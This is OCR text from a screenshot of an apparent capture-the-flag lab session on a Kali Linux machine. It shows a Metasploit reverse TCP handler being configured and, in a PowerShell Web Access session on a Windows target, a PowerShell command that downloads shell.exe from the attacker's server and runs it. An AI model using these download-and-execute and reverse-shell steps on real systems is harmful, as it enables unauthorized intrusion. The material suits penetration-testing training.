 1 2 3 4
10.10.14.102 1:58
File Actions Edit View Help
root@k...nloads root@k...nloads root@k...nloads root@k...nloads
ReverseListenerBindAddress
ReverseListenerBindPort
ReverseListenerComm
ReverseListenerThreaded
SessionCommunicationTimeout
SessionExpirationTimeout
SessionRetryTotal
SessionRetryWait
StagerRetryCount
StagerRetryWait
VERBOSE
WORKSPACE
WfsDelay
msf6 exploit(multi/handler) > s
LHOST ⇒ 10.10.14.102
msf6 exploit(multi/handler) > s
LPORT ⇒ 1337
msf6 exploit(multi/handler) > e
[*] Started reverse TCP handler
Healthcare Training Courses Acute-PC01:PSWA1
https://atsserver.acute.local/Acute_Staff_Access/en-US/cons
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 9:14 AM PerfLogs
d-r--- 12/6/2021 11:06 AM Program Files
d-r--- 12/7/2021 12:43 PM Program Files (x86)
d-r--- 12/21/2021 10:50 PM Users
d----- 1/31/2022 12:29 AM Utils
d----- 12/16/2021 1:23 AM Windows
PS C:\>
cd Utils
PS C:\Utils>
dir
PS C:\Utils>
Invoke-WebRequest "http://10.10.14.102:8000/shell.exe" -OutFile "shell.exe"
PS C:\Utils>
dir
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/19/2022 6:57 AM 206848 shell.exe
PS C:\Utils>
./shell.exe
Running..
Submit Cancel History: